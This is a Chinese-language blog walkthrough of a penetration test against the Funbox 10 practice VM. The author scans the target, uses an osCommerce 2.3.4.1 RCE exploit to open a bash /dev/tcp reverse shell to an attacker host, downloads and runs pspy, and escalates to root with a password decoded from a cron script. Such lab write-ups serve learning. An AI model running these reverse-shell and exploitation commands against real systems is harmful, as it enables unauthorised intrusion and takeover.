主机探活

nmap -sP 192.158.159.0/24

目标靶机IP:192.168.159.161

端口发现

nmap -sV -p- -A 192.168.159.161

开放了 22、25、80、110、143

80端口

nikto

nikto -h 192.168.159.161

没有有用信息

目录扫描

dirsearch -u 192.168.159.161

访问扫描出来的这些目录,发现 catalog 目录下是一个cms

CMS

本地漏洞库搜索一下现有漏洞

searchsploit oscommerce 2.3.4.1

存在漏洞!

直接尝试 RCE 的漏洞能否利用

searchsploit -m 44374.py # 复制到当前目录



修改脚本文件

python 44374 # 执行

成功执行,查看结果

再次修改脚本文件,将命令改一下,反弹shell

bash -i >& /dev/tcp/192.168.159.131/7777 0>&2

本地开启监听

nc -nlvp 7777

失败了,没有反弹回来

原因:bash -i 的方法返回 shell 必须在bash的窗口中使用,直接在 php 文件中利用

system函数调用是无效的!!!

正确方法应该是先用 php 调起 bash 环境,再反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.159.131/7777 0>&2'

注意单双引号 和 转义字符

成功反弹shell!

提权

setuid

find / -perm -u=s -type f 2>/dev/null

没有可疑文件。。。(之后这些之前靶机都有的且无收获我都不放图了)

sudo

sudo -l

无收获

计划任务

crontab -l

cat /etc/crontab

无收获

信息收集

没找到啥有用的信息

脚本检测

网上自己搜,pspy脚本,有很多

python -m SimpleHTTPServer 80 # 本机开服务,准备下载

wget 192.168.159.131/pspy64 # 靶机下载

chmod +x pspy64 # 给执行权限

./pspy64 # 运行

一直在执行 cron.sh的一个计划任务,看看这个脚本执行了个啥(虽然不是 root 运行的,但基本就他在一直跑,没办法。。。)

发现有个大概base64加密的密文:LXUgcm9vdCAtcCByZnZiZ3QhIQ==

解个码

用户:root

密码:rfvbgt!!

su

su # 直接切 root 用户

换种交互方式

python -c 'import pty;pty.spawn("/bin/bash")'

成功获取 root 权限!!!

本文详细记录了对Funbox 10靶机进行的渗透测试过程,包括主机探活、端口发现、80端口的 nikto 扫描和目录扫描,发现了CMS存在漏洞并尝试RCE攻击,最终通过解密密文和利用脚本成功提权至root权限。

本文详细记录了对Funbox 10靶机进行的渗透测试过程,包括主机探活、端口发现、80端口的 nikto 扫描和目录扫描,发现了CMS存在漏洞并尝试RCE攻击,最终通过解密密文和利用脚本成功提权至root权限。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?